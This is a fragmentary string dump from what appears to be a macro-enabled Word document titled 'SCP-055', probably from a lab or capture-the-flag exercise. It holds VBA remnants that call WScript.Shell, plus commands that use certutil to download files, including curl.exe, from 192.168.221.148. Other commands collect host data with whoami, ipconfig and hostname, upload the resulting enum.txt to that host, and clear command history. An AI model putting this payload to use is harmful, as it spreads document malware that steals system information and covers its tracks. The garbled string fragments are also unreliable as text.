 mH      DnH
sH      DtH
SCP-055
admin
Normal
admin
Microsoft Word 10.0
SCP-055
Title
Outlook.Application
WScript.Shell
ERROR
C:\Users\admin\Desktop\enum.txt
certutil -urlcache -split -f http://192.168.221.148/flag.txt %USERPROFILE%\Desktop\flag.txt
certutil -urlcache -split -f http://192.168.221.148/curl.exe %USERPROFILE%\Desktop\curl.exe
hostname$
whoami /all
ipconfig /all
Scripting.FileSystemObject$
%USERPROFILE%\Desktop\curl.exe -F files=@%USERPROFILE%\Desktop\enum.txt 192.168.221.148:8000/upload -v
s=@%US
doskey /listsize=0
Attribut
e VB_Nam
e = "Thi
sDocumen
1Normal
VGlobal!